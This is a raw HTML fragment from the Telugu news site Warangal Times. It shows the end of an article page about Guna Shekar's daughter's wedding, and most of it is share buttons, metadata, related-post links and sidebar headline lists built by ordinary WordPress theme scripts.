td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&title=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/&text=%E0%B0%A1%E0%B0%BF%E0%B0%B8%E0%B1%86%E0%B0%82%E0%B0%AC%E2%80%8C%E0%B0%B0%E0%B1%8D%E2%80%8C+2%E0%B0%A8+%E0%B0%97%E0%B1%81%E0%B0%A3+%E0%B0%B6%E0%B1%87%E0%B0%96%E2%80%8C%E0%B0%B0%E0%B1%8D+%E0%B0%95%E0%B1%81%E0%B0%AE%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B1%86+%E0%B0%B5%E0%B0%BF%E0%B0%B5%E0%B0%BE%E0%B0%B9%E0%B0%82" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.warangaltimes.com/men-should-take-this-food-every-day/">పురుషులు ఈ ఆహారాన్ని మిస్సవ్వద్దు..!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.warangaltimes.com/check-for-constipation-problem-with-sesame-seeds/">నువ్వులతో ఈ సమస్యకు చెక్ పెట్టండి ఇలా..!!  </a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.warangaltimes.com/author/sony/">sony</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="sony"><meta itemprop="url" content="https://www.warangaltimes.com/author/sony/"></span><meta itemprop="datePublished" content="2022-12-01T07:15:30+05:30"><meta itemprop="dateModified" content="2022-12-07T07:31:35+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.warangaltimes.com/anga-ranga-vaibhavanga-guna-shekhars-daughter-neelima-guna-marriage-with-ravi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg"></span><meta itemprop="name" content="Warangal Times"></span><meta itemprop="headline " content="డిసెంబ‌ర్‌ 2న గుణ శేఖ‌ర్ కుమార్తె వివాహం"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.warangaltimes.com/wp-content/uploads/2022/12/guna-shekar-daughter-marriage-info.jpg"><meta itemprop="width" content="720"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":15746,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "290";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "97";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" class="td-image-wrap " title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" ><img class="entry-thumb" src="[data-uri]" alt="" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/11/actor-chandramohan-death-1-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/famous-actor-chandramohan-passed-away/" rel="bookmark" title="ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత">ప్రముఖ నటుడు చంద్రమోహన్‌ కన్నుమూత</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/actress-dimple-hayati-controversy-with-ips/" rel="bookmark" class="td-image-wrap " title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం" ><img class="entry-thumb" src="[data-uri]" alt="" title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/Actress-Dimple-Hayati-controversy-with-IPS-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/Actress-Dimple-Hayati-controversy-with-IPS-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/actress-dimple-hayati-controversy-with-ips/" rel="bookmark" title="ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం">ఐపీఎస్ తో నటి డింపుల్ హయతి వివాదం</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/ram-charan-fans-crushed-sunishith/" rel="bookmark" class="td-image-wrap " title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్" ><img class="entry-thumb" src="[data-uri]" alt="" title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/sunsheet-beaten-by-fans-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2023/05/sunsheet-beaten-by-fans-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ram-charan-fans-crushed-sunishith/" rel="bookmark" title="సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్">సునిశిత్ ను చితక్కొట్టిన రామ్ చరణ్ ఫ్యాన్స్</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_6 td-pb-border-top w-t-s latest-color title-dot side-dot td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"Latest Updates","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color title-dot side-dot","post_ids":"-15746","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_9";
block_tdi_6.post_count = "10";
block_tdi_6.found_posts = "4499";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "450";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Latest Updates</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/municipal-elections-with-ballot-papers-again/" rel="bookmark" title="మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?">మళ్లీ బ్యాలెట్ పేపర్ తోనే మున్సిపల్ ఎన్నికలు?</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-young-woman-killed-her-boyfriend/" rel="bookmark" title="బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!">బాయ్‌ఫ్రెండ్‌ను చంపేసిన యువతి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/unable-to-bear-the-harassment-of-his-wife-the-husband-commits-suicide/" rel="bookmark" title="భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య">భార్య వేధింపులు తాళలేక భర్త ఆత్మహత్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/government-good-news-on-pension-hike/" rel="bookmark" title="పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్">పింఛన్ల పెంపుపై ప్రభుత్వం గుడ్ న్యూస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/we-are-preparing-for-olympics-2036-prime-minister-modi/" rel="bookmark" title="ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ">ఒలింపిక్స్‌-2036కు సన్నద్ధమవుతున్నాం: మోదీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/shree-lakshmi-narasimha-swamy-temple-is-a-disgrace-due-to-the-negligence-of-the-authorities/" rel="bookmark" title="అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్">అధికారుల అలసత్వంలో నాచారం శ్రీ లక్ష్మీ నరసింహ స్వామి టెంపుల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/21214-2/" rel="bookmark" title=""></a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/the-number-of-active-cases-of-corona-crossed-4-thousand/" rel="bookmark" title="4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య">4వేలు దాటిన కరోనా యాక్టివ్ కేసుల సంఖ్య</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/cm-revanth-reddys-government-is-getting-ready-to-give-electric-scooties/" rel="bookmark" title="స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!">స్కూటీలు ఇచ్చేందుకు రేవంత్ సర్కార్ సిద్ధం!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/police-notice-to-bigg-boss-organizers/" rel="bookmark" title="బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్">బిగ్‌బాస్‌ నిర్వాహకులకు పోలీసుల నోటీస్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_8 td-pb-border-top w-t-s latest-color td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"Most Viewed","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m8_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"w-t-s latest-color","post_ids":"-15746","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_9";
block_tdi_8.post_count = "10";
block_tdi_8.found_posts = "3046";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "305";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Viewed</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rtc-medaram-alerted/" rel="bookmark" title="అప్రమత్తమైన తెలంగాణ ఆర్టీసీ">అప్రమత్తమైన తెలంగాణ ఆర్టీసీ</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/sania-shocking-statement-why-the-reason/" rel="bookmark" title="సానియా షాకింగ్ ప్రకటన..కారణమేంటి..!">సానియా షాకింగ్ ప్రకటన..కారణమేంటి..!</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/union-minister-kishan-reddy-affected-by-corona/" rel="bookmark" title="కరోనా బారిన కేంద్ర మంత్రి కిషన్ రెడ్డి">కరోనా బారిన కేంద్ర మంత్రి కిషన్ రెడ్డి</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/ap-high-court-employees-protest/" rel="bookmark" title="ఏపీ హైకోర్టు ఉద్యోగుల నిరసన">ఏపీ హైకోర్టు ఉద్యోగుల నిరసన</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/a-rare-tribute-to-neeraj-chopra/" rel="bookmark" title="నీరజ్ చోప్రాకు అరుదైన గౌరవం">నీరజ్ చోప్రాకు అరుదైన గౌరవం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/supreme-court-strikes-down-bjp-mlas-suspension/" rel="bookmark" title="బీజేపీ ఎమ్మెల్యేల సస్పెన్షన్‌ను కొట్టేసిన సుప్రీం">బీజేపీ ఎమ్మెల్యేల సస్పెన్షన్‌ను కొట్టేసిన సుప్రీం</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/nadal-kay-australian-open-singles-title/" rel="bookmark" title="నాదల్ కే ఆస్ట్రేలియా ఓపెన్ సింగిల్స్ టైటిల్">నాదల్ కే ఆస్ట్రేలియా ఓపెన్ సింగిల్స్ టైటిల్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/bjp-did-farmers-shaved-in-budget-kcr/" rel="bookmark" title="బడ్జెట్ లో రైతులకు గుండు సున్నాపెట్టారు: కేసీఆర్">బడ్జెట్ లో రైతులకు గుండు సున్నాపెట్టారు: కేసీఆర్</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/newly-127952-corona-cases-booked-in-india/" rel="bookmark" title="కొత్తగా 1,27,952 కరోనా కేసులు">కొత్తగా 1,27,952 కరోనా కేసులు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/rathsaptami-celebrations-in-glory-at-arasavelli/" rel="bookmark" title="అరసవెళ్లిలో వైభవంగా రథసప్తమి వేడుకలు">అరసవెళ్లిలో వైభవంగా రథసప్తమి వేడుకలు</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Videos","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-15746","category_id":"139","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "16";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "4";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Videos</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" class="td-image-wrap " title="వరితో వైద్యం చేస్తున్న రైతన్న" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరితో వైద్యం చేస్తున్న రైతన్న" data-type="image_tag" data-img-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-218x150.jpg" data-img-retina-url="https://www.warangaltimes.com/wp-content/uploads/2022/12/farmer-story-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.warangaltimes.com/farmer-doing-medicine-with-rice/" rel="bookmark" title="వరితో వైద్యం చేస్తున్న రైతన్న">వరితో వైద్యం చేస్తున్న రైతన్న</a></h3>
        </div>

        
